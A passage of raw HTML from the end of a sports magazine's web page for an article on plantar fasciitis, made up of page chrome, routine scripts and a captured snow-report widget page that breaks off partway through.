					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2020%2F06%2Fisaac-wendland-YbubEOFyKZU-unsplash.jpg&#038;description=Plantar%20Fasciitis%20Diagnosis%20%26%20Prevention%C2%A0" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F&#038;name=Plantar%20Fasciitis%20Diagnosis%20%26%20Prevention%C2%A0" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Plantar%20Fasciitis%20Diagnosis%20%26%20Prevention%C2%A0&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://www.facebook.com/outdoorsportsguide" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/OSportsGuideMag" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">The mission of Outdoor Sports Guide Magazine is to inspire and educate endurance athletes and outdoor enthusiasts in the Mountain West through well-written content on adventure, travel, gear, health, fitness, nutrition, industry news, profiles, and ski resort information.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/sad-remedies/" class="image-link media-ratio ratio-is-custom" title="Holistic Health Remedies for Seasonal Affectiveness Disorder"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/12/winter-wanderers-square.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/sad-remedies/">Holistic Health Remedies for Seasonal Affectiveness Disorder</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/tips-for-choosing-the-right-meal-replacement-option-for-your-specific-needs/" class="image-link media-ratio ratio-is-custom" title="Tips for Choosing the Right Meal Replacement Option for Your Specific Needs"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/08/protein.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2021/08/protein.jpeg 720w, https://sportsguidemag.com/wp-content/uploads/2021/08/protein-300x186.jpeg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="meal replacement"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/tips-for-choosing-the-right-meal-replacement-option-for-your-specific-needs/">Tips for Choosing the Right Meal Replacement Option for Your Specific Needs</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/7-stretches-to-relieve-fasciitis-pain/" class="image-link media-ratio ratio-is-custom" title="7 Stretches To Relieve Fasciitis Pain"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2012/07/latesummer2012_rockwellmassage.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2012/07/latesummer2012_rockwellmassage.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2012/07/latesummer2012_rockwellmassage-224x300.jpg 224w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Rockwell Massage"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/7-stretches-to-relieve-fasciitis-pain/">7 Stretches To Relieve Fasciitis Pain</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plantar-fasciitis/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Plantar Fasciitis Diagnosis &#038; Prevention\u00a0","url":"https:\/\/sportsguidemag.com\/plantar-fasciitis\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2020\/06\/isaac-wendland-YbubEOFyKZU-unsplash.jpg","width":702,"height":336},"datePublished":"2020-10-06T15:34:17-06:00","dateModified":"2020-10-06T15:37:39-06:00","author":{"@type":"Person","name":"Outdoor Sports Guide Magazine","url":"https:\/\/sportsguidemag.com\/author\/outdoor-sports-guide-magazine\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/plantar-fasciitis\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/","name":"Articles"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/health-and-nutrition\/","name":"Health &amp; Nutrition"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/plantar-fasciitis\/","name":"Plantar Fasciitis Diagnosis &#038; Prevention\u00a0"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6937
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012601162341000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 